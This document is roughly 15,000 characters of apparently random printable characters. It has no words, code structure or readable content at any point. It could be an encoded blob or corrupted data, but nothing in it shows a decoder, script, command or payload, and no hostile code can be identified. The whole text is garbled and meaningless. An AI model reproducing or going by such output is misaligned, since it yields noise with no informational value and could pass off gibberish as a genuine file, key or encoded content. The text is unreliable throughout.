TokYYxqe-4]}~:Ux1]BqN:I])&f+y~B0XVI]L+fh@rUAQnfq@kh2{IrS9D/nA4BWfCkq~qTUU/rtU7uCuu^~^9OVU@TVUnKOYp(}AF]Sy+E4J-FU7oq^%xRCrJ-rE~x~|}SxTVV|W/O|RWSrWIrr9TpU2tpnSTy-0rprI7rrk7RqY%:xzqqiWiB-:^fn5{{rr:yrkpSpEDQDwsprrUDxEt]dTF;K4]UR{4nDz7_K4kASs&^p]zOr;z{q1B%]nzr]/BnTNur6izDp~;SpE)Ot49i4L%-C7E^1Rz0uwD:q4tnISu-z/UkTU]kh7erOrDAWC+urus-Orr_o%O(}K:S4OuJ451Lrfx0r-tKKwpnwXSfr{:SuWw~-W&%RWsyiLJ%9+|BiL/r~B6KS{hx/{r6ox6K6r;+SL;w1DBx;ki-~y@u)k%tWrEQVu6u9BQ-0uI;W_|e%f4%-LEU~rxIx_0^o]Ci()x~U_B~pF||iO&t{AC9@&wy&ArVkq|r/u}B~Uq&SFqJoEkSFx}&hFB~RB)]ouqWz~B)YqudNL_z~~|(CfsXzkX)oFAYyJ^yFi2YL7]&)Ts76FOXREufrBrp1LehdF;^0Yn]-qI5A^JuCu72)OwR)Uht9dtEp+1J&Yz2yLp%drx9@r{u2r0z/+JC5zKRSJW5qF:6:Tnh)~-6KVLF|L~wEzNRpS~F&;F@4:{F)BI)SN)e{WIS^if}kFz@OXz{fpu&oYX7xExsoLD%T5/U{fB+%et2{TEpe}^XX@^T4A-wo5IuX]5z|-DEpO:uDwp(TRhyhU594Ou(FR4wTDWzX}^]-FDe7UBzQ^(wD5px4nIuFAIwiU)w_Urwp:rE;((NqRhDY_5rkLrWwh:SRo(u0~WrC1&:IOruSeDr}_DuB~+qrYIwSY2kisyBBFdFwr(D}s-B|WL]nYRIwdAr]w@tC0LIVwzkCzIhXVxUV_OAunDr|;pqiE0uUWDuR50u}TIFpnEkf{TA&):Iq-y04wEksttJ/)oksYsJ}6]A72^FTSrrS6Iu%uu_e7rruYs]UKi_+7&:K|TriR4eIrr_O6)6dutBz4J6KU}6:2+R/FI/D{CWypI_ikFRD{0p(6UYU_sd-_tX]hJ2(Y:iyqX2ie&_^4AdB2zV(2iA{2r:TCx@T;^|t@JwNC(uUIOsyO6BrErTuFKR4xkUT7%iqor@n%Or1xK5rxtLr70rreC]uzU0h]6rryAf|4&L1{XLK]ILV9~-4z0rh~NE(@2w~I9/9WuNDQpSr5p4r7:-r1^Wrx%py11-ux+IurT6T(tprIr(^Wnu{tsOzy{+{WYKxStW9~7}{%dWfue69~k%~-X&NuROf0W|-BRufnId@yNJuSi/in76VB|A+U/ErOXoruz&ry{(E]+srE((rwL{pUC%SE6JW-~2B+76uF0:Of}YJQ{ie{rfpfwV9T&pkhA75:26hO27q_)tWEVT7W|FqO7EwruzfrrrWrrz%]JQoruforxwUrxQDxC%Ux+rerrOyF6Q%uhw|W@JIA1U(~:&w0xzhwWE-rEz4]WKURI:R_LD7^KJ|)Ch6zL_w2V-we+(r0hqsD14u)&BRo~}SI1)RyS_Q&&0%X&DR&-&Qonp4s-k|Ve5KTX%iSR/Y5-/@:%S@@%zsExrurkIrr9ooI]/NVpCOrw;T^~}RN4T^y7+up:z@pToeEBw1UErTA~WQOB+6yr:erw}7rzK:r;Qtw)Xhx(t%LxwshYDo0E]^rI|{su;z2(9q4:zq)eE0u~2VWu%]rkw5w/uIQBJen{fwhkB1f;0r7QD6n(Fwf^FrDfsqYnUED^0|&DfBkIrEuLh:YhJXQTFU}Rr~0Qrneuxr(IuE2Duh(IJqTtUALKBsyUo9A+okX@IpVY@]&]U^Q5ri%BA-|dJ49SFRu@RON5rx7V:ITrr~9UrECrwD-Ir~/p:BYrr6pIuC]IwDwidiXurw)-ELriWw:Dd}^f5x5x-)|p}Iweo1(:rw^R{|Bs^K&TTx]X5yuUiz5Wd:4^nyTd{L_@EyX@W{{k+fFsX]]i7A@%7^x;{@1Tfd_{TSY9IeCDTF%15TApwSuEX_;qCo/fn5Ly9JUNrO:pr(x{OwrpuqhIuDrVr~RL/16rshB&+R|Co0/0+wn6e{xFt~r+6r:O-rhOQp:XLrBEErp_0rW||uye:wJo-pf@W+EtXKyn+{{Ly(/&p%O:qpWBA7hWLrW/VINI~U~]+4xdIAy5C;FEY@e-t|wU5YL4fJADpBxfwQ1xXSreQEr|wY0iQzBpRx%hyuFz4eJ-uhLur1B4(r]|{E9)s5&%)~_~(BrCUfh}@FtS2_nKY_rk2F6pDofTk0e_1^UW-rxN;)C}(EKNdIuxpr]Wrrk@xIr)2hW7OrpOyrSF0Tr5BCW(JL44oV99dOJ-4IQs1zSKw^xpB5r)CnS)Uh%/TF-h9{^2z(kO_7WrDB/pIWW]w7ttDe%Xh(rViqOS4NwDWUyy|e5}@su~o0d;9|}KQufinE6i+B@Y~+qin(SEesoSdN^uDorw%kDiDEYrDrOI]ph-rr:0RrWtxoD_BWrBdAz^iRB{hI5}9Ou{oedr6KIC9or2k6zI:](eDt}1u_4qxnuXsQJQd7eq_17}tIrwx_T~uIwr2qo]fIkDrrD-}I+B+iO-;pwF}iFwyoCSd%k6R|o&t6CXiT~ryo_2~JkBi;96RNiRB%eB_oYKsJCB-B^{2Sr6~fpB]J4-_5uqDED;A&)/9qwqIerwA7rN;k1(fsw^XO{/9ox{6Xkd}Vs6:o2Q_X&h0)0e^N]h~psT]RWEI~{S~WC/W]4Y/E94-p11x/&5(nSirXku^CNxnr%u64{kQyx{kVdWCC/%zLx2rp()f+xrxx;BLEWIfNtJIp0}+WwwwC_{0WWIYTzRJD/K:S(VL_o+IWeBErhr]hI%pyxrrwo-r-tU+OrrrTE^-krw7XdhzT{wTCO5p90-V9W77h6WurEk224iT&5TBIx+YSwnWrzKsL52p&DExExrFQhdTDB^h0IpT6))~yr]z-YSSR{&uEzr24Deo5NeeR]xKWdW)^6h9oOOK:Yhw~RioFxyeOW00OFVO5~iiT{fxdd&;S6r0Dn@_DK22|ryydpiiqhC:z;iB:OJ:+UdrWx2{O:zzpu(L0YL/Q+L~rXyuQ6xx{T4KwJipd2@_LLrUI0ohWB](6wrEyByVdD9dkdDfO-txrhSO(5@6f;TuDIDpNTS1]CpyDLyI;x_LIup1UoRo5C2F9JX7d0YL]Wrd0L]92ErJFQ^r_Ksn-~Cwh/h7k;-oYdx;KKoo^6T6|XFF]yD-J:6I/ur{^:Dt4s0IXurIuSrY(ywwozop;BtISC6rpBAQx%+kpt{InWJnJpC6r|xOT2C1un0LWWAzhuuDpSRUwJwBC/SEWItO7K+~u]niSE]r}+y1Uoy+XSphdSY%zxYW};-Wy(~BJhNT1wY+YXWf@}(60SkE]pi)4:24wy7LUI}0LDTrs6p{e{9Q6r(|)-LVDXXT/~00LS{+{Y|Ow0F9%CTe/@(zzWyN5puQE(q+)}0CCu]e&&A;oV+0Qdsoxx1^0~-rB;7YCz}:z;y(FVJAKeK7Is;]rupCIC:iikxxitoIWVD4w+r5&}%4ifKYDTp::T%::/tpEBiy-x]BoSo1uAOY26qu/&A5Kk9kpTJprA71zTL/_S}T@7oO}+qkDEuQCWNrEnwtQdphCApp-@%dEyxBrTurCw~wI(W]J0+k^R649^-(4z-2;SIn4SVTQhs_F;fKW62rTx5|sO(LuKAxVpzdrp]TfUw2DFoWrIWLOSWhFyukRnpuh1opD4SED|Tw;u|IdL;pn|/xzEzz;}O]VJ6]+XkFz6u6kJVQWS]IrExB;~u)xL6iDw:yrEJRi0}EBpYu;:hpp%BwISrY;N-COiQLA|e9S::knyIOrykKEuz(}:i25uBqC]A5sw|^Qo+7XV5R)s+iIRIEQ1_]x(f|w+zYL5(nC~J;B~ODIR^zErue:^]tDix9/0Wsiq]]4JVCOoCt76x+0EJiC;ILqx^Kof+-x2tBW1TxT}I&|r5Q~+N]Ay^ESR9fqUr_Q5Q~xYnLDx:Crzrd(z:yQ(E9Xw:y:F)sVOxw~uxq{Ii]44_WR/@VWIQr]6Qy-Be]dCWriz6dWpuOy%YKV_7%QrspD:LW4t0%ndoNxyr/R)BuA@2zOkWS;xxrNR:~V;+pDwqqU5|KrLLLBk)XFw-66IEDI@1Sir]XB;Dx^WD;(}hkrYwo1wSirDn/wq;ftx4yU5_EwD7dQ2WALhxt_u2]TQI^I}2kWWnBzrkIVyIf^ODhrNBouFuYWySIJET2@shIuL)wSD)}xr~Wx}J&i}dh(IKA6JYyVO(Lpuex+r9E9Dpw}qdBIr{W-I2|kr@L0]YxC1DuuVSrrr|K+zVo+6&Xe4FtV2uOQ0-rE2kBOqX%/rCVR-JVB~VqJkzrRYokWLsXAVk)n6{2;-@TdfwdxkBJ0&Fd)&p6FrJrU()(WAJB4X)}Ud_+tkftV}fWB4YLX%EB4DOnpQ(NRyCWxY9~6;A6ETA:F0}]s6%TT)RCzVLXhxeYVkODDp^IxF@z6qK|4ESIB0h|0;BF495T%7K}zXeAQirruFOrI+{rB2t_Erro{+7IA^A0Wi^AIEud;61xqpX}BiB&X^dI]pV^wDdrxDWyoxfixBL02Irn@w~VIok9U)u6A0-:Q%hTII~fyW|F6T2KpS:]14DhqxEppL:WKJIr%Iu{|i}I(ehpIyYuNAy1EWiLr6ukTnIpKF6}|O@Viti+h~]z|-~6q;(VJiJuOO;pVW]Y)hT9prDCwrkouo|L;_%DLWq]dhpYV;+I]/5p(UK_r0rwTu2VFuSF0hyKV1/77TC9/9k+yJY]5;-UA4CzrN+eR-KSKN]Nr+S^QX(d6EC:}TBOSz2S~)0pNky1OE5Iiziiq{KFn2_)dhw0p]6rFf}y;^BukfT9&TWp+q;T0]IO62Ns)kzzBTRpD+T/U~f@K]W|}^VrOirrDTB|AYQBp_RVkxzDq|prN|iUs:qs-ynKwed~0A]7w]+k~fE-dwqO_1%Ep:x9zir]F]5zkqIrT%z|qI}x+~NX/6}hpdrDIEuo0xEp(;)SutyN4;n(W-]/CwS-+p^kdUJ1rU^RreNp9B+:W{w~p)C]poWwVQWVAxwxCy67%5UhCh9uTCIp~Do:rU/dyI_7Xk9ENi9Trhz/RuN6WreI4~OnSLE:R;&+SVTN6szBYU+1d~@nI/IhiRsiB@xSo({NJJnY&1f^J)Y;EKo~xQKd]kisUd0@wsX0IV]Aq;A%eR2L6F;|Vf9I+4LFeU+Ap1~^O4xtw0QV4y(O2i_SeX(BVLkA0~z+9C&;Q}sz@5Y(Lr{R9i+i}C9rUqICNBiVSE4i{&7NfidfndeTpWyr]}FkSr]eXJr9t/E456BOre2y0IeLkAFQ@^h@q5IIp{z0&5}4-E{dBhEWE4JJeJ}Y}Dez+7%02B::B2NT2d(654kyO)A6zBYr@i%dR+(C%SCCR]qOWun;pr1SJ+0NRE0Ve6wDR_E7D7hxeFs]7Q6]Qzu7d5h55ee|qS-}w7pnDBTYe]Ip4:9z-I2ex%7p~&:Ek(trBSWhSdoh^wO^-QRXKT:w6zDLi~wL:+JO:oK^6f:y5kdk6pt;hrW_C4Wr}JrrCr66sJO2_-Jy4w5:Dpo2:qIyzyC]CXzh4oDp41OpRoDpzs|WswhOTYuE4Q6tuXLrT}WrDEO_0k|E0]wpwIII6z0yQwxJE}zhuoDpR1DSoIohyuCNwyDuBSnht4|Dq1:DO{W6i{yDQi:;{W|+poO+FUnxY]xF(d)xf2+6fO~;pzWNAqtq(:4XyF4]Aow~zCO9_RJ96~rr_+hJ1SWrwLpCR1IphJoRNh1RNq1eBC/Fy~Wf+{UIrI&xW~+x:pO(W]Rz~YxKp_C^wB~S~OxKxLuYz6_k-N)VI@z_JVzi6wUBzxN{OzriIwD{1ou@W+7&w6rr4Ety1p+^TwYVt6u^IE;ktEE:rk-IW%&WU^i(-%Y(O{p^6O_^tQJ/W{s;Wrdzw9KiWWwpu-C:WEnSW~kdrI{_W-n_tYk{oo~pSu{Wu{S@K:SB6Wzq+xSyUOyfwW20DS19uVf-zL5:n9iWWE+xWr}VhK1Y5Jo{TXiTW_o;uz{_un1KreAdhWk-WEOVz4]{L]x^Ry^T(hIKpy/^4e;0:T4-DuE;z0:4uynI-IXIt~-I:0%6WzxiW6]yyNY;LNY/1z1Co6x2{TFXpy+ATwz@~O{NBIfR^yfok5w}_SBSwz_99:}wtkr9yxfO5rr(:p{e2I_d1:}dQ:^X6p&oCki:n_tYRxrxsuE}o;QI_xU_W|tdJ_w@+LQ{L6uIWC+sqLt/xz&{zStU}Sr/XW+J_EExspr_9^&6uztrh:p}tpO@EppBE6uW&6EENu]Uw4k7ee]-eTNxhek{6_-S~WJ7FLNE/OBEDzUkJxoQUpwQn6wQ{xo+96e]0xw2UkRk)WhkYxuwC6rwL6JrzkrS:_rEs:w|ypEuxiEQ&ukQ4;Tqotr+)59KSTTzeO:rLh;wWi{Uh:A@LkTT]LuxNpTrdW%V&p)F/QuWQ2r:s7U])6p6%Ln5+WLpuKDknYETiY{y{fz;/5yrd}Cr)Xh5tX+tynxr+(0i&r~6wIDTB|DER7O+wrEiO+oxW&W_0IohxQru]xdiB(y+izSD501J-nOp)T1I7&n+E-4hi%I_4KoJ-sDhR+Nti@Wr6){Ju_FJIy]IRfqiF~+4-(CJJUrNfd~6(d|9dIUTkYiF~4-I@^6+C/S2AF5q|{EF^BhJz_t60youD%pNFf1X):BXiK}TTtzXV1JX|0o2W9dCernq{WL|zwpSuApux~p~Ird6%(|O]qSX:n~OWi0z91+:DyOpsFwNAV|y;1CXL{Lz7B54Y%OW;QCR6}-|V)/fyJ|p16+{orsSrEUxWB&SWIui-WprO~I^WefAW/}YWy&xr/hu+2}kE(+D-(;xW]YSr~~YW]5DWen(E)DztWu@WQnUwA{szJ14yY(-+xCKdJS1((tsr^u)z)d%-rAor~w)r}K_~&u(hL]YTeiitnY6-LoD{C|;F]]zDx(XtyQ(6R%0W]QOEQE@tyXzrrd9fxU2ySX0]u1UAx|X](E1dB0L+4RKp9K7ES)|WyYIr~/nI(h6IpqWN(xxWiIxr||kCD4|r;~TEtA{phtIT0FkW2-V:{YyrVW&|IFKrh/0N6QEDq1Afq7xpq%ENho1A]y;Ir@fyN6opEY%r]fCEe@_Dot/@Td5uiz5wI9AI2tz~AtL~~E1pk|Fwpip6z:_QixI2xQIJwd:5}tQn^wr|x]IDpE&nr|%1EXNiV&p_WyO1rwAy2zzRJe+yrYXw6Nf}^NrJ:&;sVNh+4y_TWryzrrusrwNorp:piJxNWND|sN-YIN@;]]WR:r|OEDis&kW-B+956r]i:UNn6x:Yz/]J;uzUpxkBrweEpxkA_hB/Vr]16hwC6h}pTuNTpnJU:h;~x]BN6];d6ehOynud^x^_;e^JLn^KC9-~AVxw]V5F+;+BXVUdOf@Xq;E(rTk:]V};w|:&;)NRzQ]|SikBiLuDrD%_DuDnSYD4E09B6EY1&&^d|eNe/I0r0AD4}xpxhore(F2t6C57YNp6C-u/_NpC0nhWWFVrQA5|LU6wIohWIAxWVQVNBz6~drJ~o-e9XFpiQWo+(}iO}rTF|:pUkDDUAf@BuDhUyFpr^%6rJkInErDo7}us6ft~;;VBOuzd7EVAItkw7Wy(CfepSTrFqRF-k{SwTyJ^h6t:WQx^:6J59E+^@:0L;66puIpE~rhxx-@C^p@F^|V6C@06rOr|;FCEh-9xyB@1E]CzI-6qN~5p_+X+0IrAFn:y7SB{pLW;SwyRtoxX-Srr(6}xsoV0N]s9Rw&ew4CL|Q|y9ACB/UR(d]sxE}Co6);rE+uBx-rSyp:62-hAw/@N~IDrNi}(dhpSs;uB7B+I{6zhr+;-uX:zEIprdikUw}y+uYQA&5:wqKnW%UK}}-FSn{;uJdUJx_dCBSuiFS}(n&ORsdT-;FiI}1zrBidW}FCdeSB@d4x+U{LW;00No|^y9|LS/kypV1%)JWYpuKnY)4Jf70~-I9Su;~QxN%{kx|JEkdXEWE@WryI;]I%OzEIWh{JAEx7O6kwfSV0r+pp:{TQkf/;kxys-6kt-xzt(Nty%h{/Ax;Wkh~W_9By_]4/FrA5hIfS6utudo7_Wx&x+p&9qtp0x:7|dKp6tB(kN5^I^^qyNO65:KKk+eFD~+&xrz:CA:nCN:nn+SpWr+|/%CE5K@ye)xythUy/fOXOLCz;r&^kC^iAoTweVV%JKKOL+r&N1KO5/pz|56xX7A)xEOrxi+(-uR(4QiNp~2(DA}(;Q1]Rf0%hTFST9VrT(ABtJxE4RBEW2_]|EVwB7}(~O-RAN)yxn6w]16rAfBV|Kdrxyk;uu6xk&6]ryEo%Ou9uyS:nzr21khqxy|L^_wfK1pn5X+L+Yy:J]^^5sz}0-o{|:x]kqkD;xxuBFpdDhJurx6]05wYL16KrexSISpwr/pA1q@LzyCWehxrekN7eX5We^5&o41&(5o|rwd]s;Ow]XhI~uhppnh+QEBEpBVE)R)xW-R2hr6EkB}puX-9s7/1n0yWxi0oh9N%0~)WtIp;6i/oVeARN+]IKrW-977;t|NodN~TpUxIK]wdrWJYxY0{rx;odEQRrunDpDBekEWNBqVt9|JLFV)zOJ{p6OizN|fNdUi^BSEENpBIrz5rE2(zrU:^dihY^VJrhBNOpUK@we4fr@{)zu--@%Jdr9IR~Is/Sk)F~0dW2O^K]Ydt:w}ALx;&eFhI2O~yp~kohBf-kU}]dK/%4]0EKDp4KTTX(:_T-4U09)UkNVzzXTu-O~&::iSruwDIhurr^~qDC}srr0rpuw:-pX5wUeVopy0fyO{hCRrrp@snRRuWpy;OOfhSC{fAUiIi^p;-~{@^~s5/q;&YF(f)n6O~dwAtXs~&z@}Nf4BWTN--:WIi)wNqN:;TWWFYr|w(7LS0K]/}i-;w+ffEEyq0tVf@ed0XWk7zzYo{YIwK)]Ef_k%x1IEr4hNnqCLFi]pEVWp]1-]rBrWx7_fI;OIy9I24u^6WCA90QO71/pzN6e)|0X-N(y~Rq0|}(Yxr~d}_XohX7{2%e:@WUC|o+2xB0En{IerDCQDE-9r9}/(h~A}%ooxY4IS:SCVp|i6COtB;&RVS&-5_IB~pIoVnqy_Yo-+&yWA}yz&K-JRRi-i;/4dT9BR)yoJBTB:F/+xSVi-xyrW]py%W^^Jo()1Oxo_2F:C-V+norTDC/Qu)I6}Bty%s7xFBzQ7COI75&|~KFkn5^+C(F1KsJJ/ke0pxIIxE%9pwNpYU@fD];Jh4eWx]:h%:qsErtCuf(Eih^oEUU}y6Wp6uw^6yWzukN2fkWpye59O]~h{rx;i;4zdnXUfq4J1qK5|0D;70|~(uxypw}+6r|-6w6L:t)|&}-WStFNwYAw/Uep6rE}w_R|JUyRC_i:zieUSi9&wU00zE+@R7tV61zuRU7_0w0U7ON+u2ppCOIorWd;/&wurB(O@QrJws{CUh)&Q-)|/hC&0BpC-w7p6+%nn~UA7%YNVWh2)Onk7}K~%{rW7UYdfs2tws^iB}7&(rC71%J2YwRe{t0^NdFUKQTp/hodwW{w}yd~sX2V4dJ5J-uxR+hzYfr}Cpp6wpd-uroy+]q90eOppI-xuhDSIzwiDTDEWuRIBt]]h(BzzEuILpIurW_Vz]x+W6{x9+u%uY9rw}KO@n]seyTnO0oQi(Ik+xu+s}BFi)D;6~]D{;sx~WLxBJuDnzUTRA^C~:0:f)Ox-fW]A:hKJYtT~D(yEu@ir;ICCDIW]xShfOIX}n{@U;6uOhn2x~uEpx9|OT/2wR(x9EouxkUfiQO9Ckhir&SOiO(kwTpIEYUpD-e;(N]{(+UOwkekw0pr;k|]7kNn2WUNB9V;yCp^%@1r:}U}7rq4_s)2D277X/]6](uzehWCxS_]7Xi-Rq;;Lh_)7T2p]1uXWUx+rXre7_wDt0zxx%41nQ+{O4@yYrI&CRe~ppoyYr2/4K{~]EK6;%D+7nx9|DOoAo6er|9s0x]^wk]4J{LA{7uV)I22h^0W(rW^q{pIp6%O^2u-dW7+9h]@^S0ByedU6Tp~+^1Nf6We1o00zypI|6TOLD_FWwCeKD_+{U/Iw+--Fd1N6xk|@E^kiWyLz-~OL+rF^eSE%d(B6N|/+&Oo(i%56Cq}%xkdd--%oWEpE29(uuu}sQDW;))XwpI]p/+Eu2B2)%0]~|u{R@SppE5uuiixu-Sryu9i]dpCSVtyrOORquYF]]/Rh~TLzSxSTSIw1n-;JrE;WILyoKp~|SDp;+;yiIrxDLUWuE5@Wd:KIVV(u~~o-ir++DDrS96SOFiA(errx0QN+4yrq)wD2t1FI|By@_yrI-]tp~~]h|i~BAABFF0Iks@Vt5q)C6TS^V_Vi]oW]di(pI6pDY4wk9us7fn(E)7%uhpD}oRw&XV-&fN(ByCqsr^k+(+e]Nu|ySB9rW&N~IDD&@|S9&u|VE~qJqSnB@rk_XFIdTdXp-IFFLLd]yuk{52n4))1Li+DWEySNDu]uuAdW+xdVLN+0uQ%IwQ9))f~7repE{WkE7+K|&Q95L1ffwp|OpEWV+A@ef-D]d-W@pYe/fRu(]hs0-I]%woD]o6uqdQxp}77RSrkkeU6IifDL]FOur9ohL0e(kk~6+U~{D95z;eoYWQ0Bp&R46|RJED:h}pXDr6VBudYD-TW~^(NKnki~T|^Bkq|/+fI%^-s@}KUC1-D:AUyWYY%4}prtxx5yf-W~|i79Iy+R_&Ew2wD1pKUVY~J4L@06ux2OOOOA@UkL+d0D/7B--UVIJJpFy+z^qE;sRrW@uVkyN::S%S+x55ktzpXX_B0I~xsUpUEfkCN5:SdrSEIx()oTLWrwir~dRxOp|^F|SVwFUotW^OzDB5yrWU7rr9ooT52uFJi5f6OJ|F9&u5oCq&x+y}1JSBw9/D~6kx/VdDRQSWrE)EWWt)4xy-(~6^wSSrVW&WoR6tprkw}|p9W)--Io1Wt]1TVr;IdCuU4zkkB;BuO:2B(0r&r;)SJVy|1z~w(:iR4tYQWq&D^]E(EJ6L}tBORiA6EEQeNk4YQ6w;F)u4:d0DnsX7EfJKAke0Kw^9:5Rp@OWkxIhu/SrW&@hS]]pprL-V)BYQEEt6uwI@S)SOr4FR0NQyy&);_SSQ1prr-E-nxp~JWArrzo7/tr(KQ+pJBeryS-C;pi+-zin+@@p90:D&;NLd)S;DIp~qpeitJ{BTdFF-EYe;Q0TA-(q@BE4^CFiIrJi(x)hnyoJ&BSrwou&+%z~/oV)eD6Y{I)rpfz(5xIAx]ipx;V{n%VpAXWLpB-6+iqz|-J1fJpWz6o6pxpSr6Ey(~Au]VxrVkBzBD7F2C0&Lrd9A:{CUptBx2CC+sTLpu)nE]dRS;VirTdIVy:drE^)J~;fJEr]z@h]B(h6xKQ{6TO-/;r9hAY2LUDttV(RCrYkL+-J+9]YhEq&XE+Dt4|OTRWBS](W9weBpxV^hoO+pITEdu:+YBupu@xyX~wCkWTuUCI4:E49ILd2S+]yNd4h-LJy}J_sJC;yUwD+k-FwLn_Aop^wzWA01SEfOr2NCSe5C2^in:w4QuEu76Rrw/n|WeSON5WkEhW6xXq-r/ECxX%eAA:+_C-S_t0N(994@6%9FWE)2uUtUSrrCEDR_udyzEU;IFW&7eSS+|xh9}6x2x/|yt17yLS7U@_~ESCsT{9UFSViYK-0^D_1]6Dpu)-1VU:KAi(YuzQ(DRFY_Y50r4F}Oxqk:ktTiLt;Io&Er5^z+/|^d-KN@u;7@;_YJAprprA0ORLqLrN/NBz/VB&z7Xi5iEB6FU92_~ySp|O+ke{9xpAWRTBrIxuNE]6|YCD2u|LhdBQKDJNK7rrxwBpxu-Tx]9]nSz-:|puio;iAEd-]tVh~xDV{yr&Wkkd9{ot&9@uuhs}nIWB{9ERh+xEwdEpL-hz1Du_i(+Ow2WyR7sw/{pD6UFI/kWd+OY^rdxOw~fiBnpw6o]yV-(;2Fx)e5V2k9|KInRLCkzk_RUS4+oxxRS]yWro{K@F}52;f;h)FdEY|0+]iUKW0xEq:{I]I+Q%k90I@;FzhqAuCy@uJiD/&w+ONtV69zRKupw:BI_tSs/6R&N)nODf^@]EXN1r}A/|i0}rx02+NoAF7QL]4__o(q-6nsu-h-SYYAFrk_z~(nT+)|xs-rrr%-h+kN;A;Rt_r^nz6s)](:0o+(yOn;)u^SArBBxwRxt2Ux1}oN::hQ1~Wp~}KpwQQh]r)^)f]KWSE6Qher7dt]eVO~{/OoVJ/+&SU)Xwu6uIOOk7wIJd]/TQ{-~WEUIW:-uUe+JwiE7xpz9DWDOq&19kXF+C]wVF|xy}qq+;5~i0W^{W)uWefD^4^w)rIhr0SWWer/xLW|n0wk6K4Rr10SzO}pyUVu4xwEE4hrqkYdqT%kh5y-WdLkTFN]iCw^6Y2N-FLe_XWUyN}K:JkuyhChukWE%76I;rwNKXEuE5hD;2o]|X@WuJs{O99E44rWutiDpeK9OVw/N}:B(LrpytVh{N5O~FXITiC;sL64tKN0295n9r7R;^1WVxn{~]FxnIp+r|OSpSUS]TA):~:VQUV_rAo)U;O~tq%S]nrNQ+(WrnuVXk-ohu|^quRYA|dkR0;q5u0h)rFF//:UxN/~/ROIILyBt_~6xuNd^W|2&hI/fof+B17}7ddQu|^NU/sX;y^]rCysih);U|fKq)/rCJrp&&^K6y(:VYQK)/X7ALXsfi|JsO/r:C%5A2T9]4IRW~7|A6TB+CweIF+:Ix9KB~ehNp;eEz+^ACW7UTo@y+tLfp]WWVn(+(Wk(VyJ(Ad5EBi|rE-xu2u5Nr)iWWN0rEJ/W]IN-U6K]DIxrWpQyw]k]Ee^ir04rx&kUE99NSewp-&rWU2d]q-C()Bq~BA2I-V^~A})AE&C(RU(U0AWO%)@~BEyrW2|rri}EyqqyWoL]]7/fV^Ur7fq-7~ky0%Tyz]WW+uer0xkyw/W:s9]shW]rri}YDwLN]97_49]Qu9hwhWJu96Y+RWWJn;WIo6du&)K5AWWJtW6VpNr2iY6JxV7JCY{~}xK2suKV|;(^quqNTYYyRYrfRW+TU+t1&r+@BiSehwzBnWztUWK:2Y)6A7tpn6{}q|9_|kUWI&N}s&V9I|V(i+1/I;Y9B)e2wr^i&e1747YI^z;T]ze]]e_:07J]uewp4ur(~7ey0)ef]7I/})Os|EkJR)5C~e~(EA^{skrEJ-LWTuio4uLfCEi@T-R]&(e:)ruKTr]n~-uU@-FARITu^SF-q(rF6xVxRSV;rBVAxrrDTu_SRSTJVpxdzp_L4p&(C]k%|t/TQDh^EI4]I]D~LrD^&{oro:u^Wp^~9Rr]V]pxE-4yNBCk+EwyyDCNEFoB1TiA^QrL^SRh~Q9VT-^VFB-~&^wJ/r^(9]^&xyDr(pr~JNDxxIp]/nA~4~B~}FRDep9fKA~s^DIr9Wrpyp^prDrWyDqhnxC~)OoV;nIxs;u4{WiIS-6N+W@FoJi-6oO_VQ|IFSp+;DU-Fy-O^B6N)I~n|Wk65xT;S+qT}%p~SIsT0xVT1}I@W:JC/I26}nC606|6sxO^A@TW2L&6/n9J)--6o6V4/-4I-ODrYrrS^ohCU+k4fqqDyBO/)AiAiEqnKIE76N~w|%sKrIptSqi5Qq-0dBDeQL7W~ETfy}C^yQ6Y;u@I:hiN~EI~{r5hqn6-r]uy}t]uxk_(IQz_u;7yr|eEEw7qhz7(rW/yx0kyA~Vurk2Up)fNR{z6~-Xu|9(Yuw^LFE~:~]S:r&+WE++SEW1JiQRWBy@rrpTWAIuI9u@WB9Okut:_~pTWwuiyRhQruO|NB(WWUN+pwk+Ww~6B)9NkEBO-U5FyU~;:eV9BwAAA9_CWD~nrKN@6pCokCNA]yQCyy|F+@DiWf}rE}sEr}&kL~&:OYr7E]nwWhKKEYAWyrwQyphuuWxQkEp/6kSD-}fNFOhyhUOwVtqNVt(JWkx]E6t_Ww7QE0kxy2Tz-]75Fz|)xt/CkhutDBx6QTWzfRY7ru+2y:Jtn}6W;1W15BrtkUrd7@YUqJ;(zk^(RBWr%ifrxuu9FC;5C~]usR&1@672u|C7pKeFC9]]JC|ruhu]7|^y@tB{pw2NwneO|DBe|q2IRVzE&REwJirXN])fNt7X/E7(4-e~7sk^5&krziw)K4u4QuEY952i4|(LS)(EsDrYC:pRNkxxERt6U0t|I9eiR@SI6dr7qdtxz]t6A0uu-ir7ntppr1O]u~]BK2tDTr~9XC]_oK]-OC]-9hrRu|y^FIr0Esy]x4UAy0IhTJkA4}OR94kUQIrdVpy|n)Ar+Iy}A0h6K5OVAVf]BKk1LCO@+9f/RE(IB@BrJKhSA&%C])YEf+onA76o-rDI]p^Tx+R6uqErpeE1reIR}X_u}siu@A]2OyDV6f+iuJys_i+Ki1d@_IhpkuzW6&_u4%O6W:0D;@nDk+x4O}E5iqKTfoJrV&@ITq;tVUYn60q4OnW46Cx-6D6:^JqC_&DA:yKAQ}Uh0+yd:Vzp+KDiAtpqu_WR&-+o/URR~)OT|SfI]0]-zOkn4i%B44qpEUy4KNSRzXV6h9SIz@xpzso@/qun4R+AwTn0/nB]9dx&UJBr7zBRpn-Irr(-w0Oh19Whyyn9r^BUs2:o1i;DrKpDx;OT1q-Wyhfpxs01_{6hY{x|16z:DN(p7Q~qup+0J6rx_p+L__{oz_K/WES1WWNQ+DzQAwrEhS|rik&zA^uu^TK+y9]V]2r|y]&Wi4k&r&B;Y4B2fAOk;&EpqsEX_6D^_hSyEzN(px(]((~}]SzdyWE7ErqIW(U4hk~EhdiqpxDy-rD6B(dKWxEtWp5Jp]Q&k260W(;dz^&{^AO1Y&it_+oUu)pDrs2+Y}%Ez-Sk^)2r(Sk~yk7R:z;7rk|7]t)s_q%_ytT~(StDsu^%pe;C^sSFWp5~r^y{9wd7phJf_d|~z));FYI%J^5WWk42-|_-z:@F-2YhpBoT-^t]B%su;onyI+nJf2F-uI%9knK9-56qSr;_w]{;I5/5(I|~L&)5dir57n)/X~:pp^2i+DEKW1yd+R|:|-C@&srrK4_i56_K}O-1+12Y&+-h00rt~RuY}Wr9}II7k5R_tTB2rCXFsU&V-upVJI5xi-XVKrTkz6TY0nAS92rQNWuWNw]XiOUwB5Au~h~t^7O9QTT-)RuD;5(kQT(-C|y|VouR_hSD0KfdKu|VA0L6snyyQfXd|iCYzA+^6wewJ|fEBxrrnEB@4^IA(Jf0fR~s6EJdiExVB)N-6kxw566@RRRr~wW4p-6OT2N4/dL